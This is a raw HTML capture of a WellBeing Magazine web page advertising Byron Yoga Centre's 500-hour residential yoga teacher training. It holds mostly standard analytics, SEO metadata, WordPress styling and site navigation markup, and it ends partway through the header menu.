

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html
body_size: 13182
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
 <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-359703-17"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-359703-17');
	 </script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-876864797');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKXPW5R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="data:,">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2 - WellBeing Magazine</title>
	<link rel="canonical" href="https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2 - WellBeing Magazine" />
	<meta property="og:description" content="Give yourself the advantage with the added experience and skills obtained on this quality course  Choose Byron Yoga Centre and be assured of exceptional teachers and an organisation with over 30 years experience in training yoga teachers. Byron Yoga Centre’s 500 hour residential course encompasses both the 200 hour Level 1 and the 300 hour Level 2 courses. The courses are fully accredited with Yoga Alliance, so you achieve the higher status of a RYT 500 certification with one course. You will start your yoga teaching career with many advantages, not only an elevated certification but also in your skills, knowledge and confidence. To achieve their 500 hour certification with one course students undertake a 40 day residential intensive and then complete further units and practical teaching hours in their own time to gain the certificate." />
	<meta property="og:url" content="https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html" />
	<meta property="og:site_name" content="WellBeing Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/WellBeingMagazine/" />
	<meta property="article:published_time" content="2022-03-30T05:58:36+00:00" />
	<meta property="article:modified_time" content="2022-03-30T06:02:02+00:00" />
	<meta property="og:image" content="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="WellBeing Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@WellBeing_Mag" />
	<meta name="twitter:site" content="@WellBeing_Mag" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WellBeing Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#article","isPartOf":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html"},"author":{"name":"WellBeing Team","@id":"https://www.wellbeing.com.au/#/schema/person/fbad0cd4793be4d965dc70b9eeef302d"},"headline":"Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2","datePublished":"2022-03-30T05:58:36+00:00","dateModified":"2022-03-30T06:02:02+00:00","mainEntityOfPage":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html"},"wordCount":139,"publisher":{"@id":"https://www.wellbeing.com.au/#organization"},"image":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#primaryimage"},"thumbnailUrl":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg","keywords":["teacher training","Yoga","yoga teacher training"],"articleSection":["Education","Health &amp; Wellness","Shop"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html","url":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html","name":"Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2 - WellBeing Magazine","isPartOf":{"@id":"https://www.wellbeing.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#primaryimage"},"image":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#primaryimage"},"thumbnailUrl":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg","datePublished":"2022-03-30T05:58:36+00:00","dateModified":"2022-03-30T06:02:02+00:00","breadcrumb":{"@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#primaryimage","url":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg","contentUrl":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2022/03/30155725/Intensive.jpg","width":600,"height":400,"caption":"Byron Bay Residential Intensive 500 hour Level 1 and Level 2"},{"@type":"BreadcrumbList","@id":"https://www.wellbeing.com.au/shop/byron-bay-residential-intensive-500-hour-level-1-and-level-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wellbeing.com.au/"},{"@type":"ListItem","position":2,"name":"Byron Bay Yoga Residential Intensive 500 hour Level 1 and Level 2"}]},{"@type":"WebSite","@id":"https://www.wellbeing.com.au/#website","url":"https://www.wellbeing.com.au/","name":"WellBeing Magazine","description":"Inspired living","publisher":{"@id":"https://www.wellbeing.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wellbeing.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wellbeing.com.au/#organization","name":"WellBeing","url":"https://www.wellbeing.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wellbeing.com.au/#/schema/logo/image/","url":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/11/27130850/Masthead_Black.png","contentUrl":"https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/11/27130850/Masthead_Black.png","width":1479,"height":352,"caption":"WellBeing"},"image":{"@id":"https://www.wellbeing.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WellBeingMagazine/","https://x.com/WellBeing_Mag","https://www.instagram.com/wellbeing_mag/","https://au.pinterest.com/wellbeingmag/"]},{"@type":"Person","@id":"https://www.wellbeing.com.au/#/schema/person/fbad0cd4793be4d965dc70b9eeef302d","name":"WellBeing Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wellbeing.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/df86547f5becb65f0aa0808c155b942c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/df86547f5becb65f0aa0808c155b942c?s=96&d=mm&r=g","caption":"WellBeing Team"},"url":"https://www.wellbeing.com.au/author/wellbeingteam"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wellbeing.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wellbeing.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bs-css' href='https://www.wellbeing.com.au/wp-content/themes/wellbeing/assets/css/lib.css?ver=2.1' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.wellbeing.com.au/wp-content/themes/wellbeing/assets/css/minimag.css?ver=1702270623' media='all' />
<script src="https://www.wellbeing.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wellbeing.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wellbeing.com.au/wp-content/themes/wellbeing/dfp.js?ver=1.4.4" id="dfp-js"></script>
<script src="https://www.wellbeing.com.au/wp-content/themes/wellbeing/sumome.js?ver=1.4.4" id="sumo-js"></script>
<link rel="https://api.w.org/" href="https://www.wellbeing.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wellbeing.com.au/wp-json/wp/v2/posts/56254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wellbeing.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.wellbeing.com.au/?p=56254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wellbeing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wellbeing.com.au%2Fshop%2Fbyron-bay-residential-intensive-500-hour-level-1-and-level-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wellbeing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wellbeing.com.au%2Fshop%2Fbyron-bay-residential-intensive-500-hour-level-1-and-level-2.html&#038;format=xml" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2021/11/16150900/Wellbeing_32x32-.png" sizes="32x32" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2021/11/16150900/Wellbeing_32x32-.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2021/11/16150900/Wellbeing_32x32-.png" />
<meta name="msapplication-TileImage" content="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2021/11/16150900/Wellbeing_32x32-.png" />
<script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','a7k35RSPCtv0YUNSRcsOVg');</script>
      </head>
<body data-offset="200" data-spy="scroll" data-target=".ownavigation">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKXPW5R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s7">
<div id="slidepanel-1" class="slidepanel"><!-- SidePanel -->
<div class="container-fluid no-right-padding no-left-padding top-header"><!-- Top Header -->
<div class="container">
<div class="row">
<div class="col-lg-5 col-6">
<ul class="top-social">
<li><a href="https://www.facebook.com/WellBeingMagazine/" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.pinterest.com.au/wellbeingmag/" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></li>
<li><a href="https://www.instagram.com/wellbeing_magazine/" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
<div class="col-lg-2 logo-block">
<a href="https://www.wellbeing.com.au/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/11/30123548/wellbeing-logo-new-e1701311797331.png" class="custom-logo" alt="Wellbeing Logo New" decoding="async" /></a></div>
<div class="col-lg-5 col-6">
<ul class="top-right user-info">
<li><a href="#search-box" data-toggle="collapse" class="search collapsed" title="Search"><i class="fa fa-search sr-ic-open"></i><i class="fa fa-times-circle sr-ic-close"></i></a></li>
<li class="dropdown">
<a class="dropdown-toggle" href="#wbsubscribe" title="Subscribe"><i class="fa fa-envelope"></i> <small class="icon-text">SUBSCRIBE</small></a>
</li></ul></div></div>
</div><!-- Container /- -->
</div><!-- Top Header /- -->
</div><!-- SidePanel /- -->
<div class="container"><!-- Container -->
<div class="container-fluid no-left-padding no-right-padding menu-block"><!-- Menu Block -->
<nav class="navbar ownavigation navbar-expand-lg">
<a class="" title="more" data-toggle="modal" href="#wbMegaMenu" data-backdrop="false"><i class="fa fa-bars mega-menu-icon"></i></a>
<a class="navbar-brand" href="/" rel="home"><img width="164" height="50" src="https://da28rauy2a860.cloudfront.net/wellbeing/wp-content/uploads/2023/11/30123548/wellbeing-logo-new-e1701311797331.png" class="custom-logo" alt="Wellbeing Magazine Logo"></a>
<a class="navbar-toggler navbar-toggler-right" href="#wbsubscribe"><i class="fa fa-envelope"></i> <small class="icon-text"></small></a>
<div class="collapse navbar-collapse" id="navbar7">
<ul class="navbar-nav">
<li><a class="nav-link" target="_blank" rel="noopener" title="Shop" href="https://wellbeingshop.com.au/">Shop</a></li>
<li><a class="nav-link" title="Mind &amp; Spirit" href="https://www.wellbeing.com.au/mind-spirit">Mind &amp; Spirit</a></li>
<li><a class="nav-link" title="Body" href="https://www.wellbeing.com.au/body">Body</a></li>
